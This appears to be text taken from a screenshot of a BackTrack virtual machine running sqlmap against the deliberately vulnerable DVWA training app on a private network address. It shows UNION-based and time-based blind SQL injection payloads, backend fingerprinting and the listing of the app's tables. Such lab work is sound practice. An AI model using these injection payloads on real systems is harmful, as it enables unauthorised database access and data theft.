 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 4:28 PM
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, CONCAT(CHAR(58,98,113,121,58),IFNULL(CAST(CHAR(81,113,7
7,111,98,79,85,113,76,74) AS CHAR),CHAR(32)),CHAR(58,109,117,103,58))# AND 'mcHz'='mcHz&Submit=Su
bmit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'JRIY'='JRIY&Submit=Submit
---
[16:28:32] [INFO] manual usage of GET payloads requires url encoding
[16:28:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 14 (Laughlin)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[16:28:32] [INFO] fetching tables for database: dvwa
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[16:28:32] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.0.208'
[*] shutting down at: 16:28:32
root@root:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... Untitled - Notep... root@root: /pentest/database/sqlmap
Правый Ctrl